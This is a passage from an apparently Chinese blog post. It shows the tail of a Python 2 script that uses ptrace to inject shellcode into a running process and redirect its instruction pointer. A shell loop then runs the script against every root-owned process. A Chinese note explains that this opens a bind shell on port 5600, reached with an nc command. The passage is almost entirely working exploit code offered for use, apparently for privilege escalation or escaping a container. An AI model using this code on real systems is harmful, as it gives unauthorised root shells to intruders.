# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

  # Convert the byte to little endian.
  shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)

for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 inject.py $i; done
遍历root权限进程使用脚本,脚本会开一个5600端口,运行完后用nc连接即可
nc 192.168.0.128 5600

 浙公网安备 33010602011771号